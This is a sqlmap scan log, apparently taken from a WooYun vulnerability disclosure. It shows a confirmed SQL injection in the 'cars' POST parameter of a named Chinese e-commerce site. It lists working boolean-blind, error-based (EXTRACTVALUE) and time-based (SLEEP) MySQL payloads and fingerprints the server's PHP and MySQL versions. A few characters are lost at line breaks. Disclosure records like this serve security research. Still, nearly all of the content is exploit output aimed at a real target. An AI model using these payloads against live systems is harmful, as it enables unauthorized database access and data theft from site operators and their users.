 POST parameter 'cars' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 753 HTTP(s)
equests:
---
Parameter: cars (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
Payload: brand=2&cars=1 RLIKE (SELECT (CASE WHEN (8030=8030) THEN 1 ELSE 0x
8 END))&pattern=217&province=25&city=120000&dealer=369&name=admin&sex=%E7%94%B7
phone=12345678910
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c
ause (EXTRACTVALUE)
Payload: brand=2&cars=1 AND EXTRACTVALUE(9770,CONCAT(0x5c,0x71707a6b71,(SEL
CT (ELT(9770=9770,1))),0x7170767a71))&pattern=217&province=25&city=120000&deale
=369&name=admin&sex=%E7%94%B7&phone=12345678910
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: brand=2&cars=1 AND SLEEP(5)&pattern=217&province=25&city=120000&de
ler=369&name=admin&sex=%E7%94%B7&phone=12345678910
---
[22:22:07] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.3.9
back-end DBMS: MySQL 5.1
[22:22:07] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\mall.yiqi.cn'
www.wooyun.org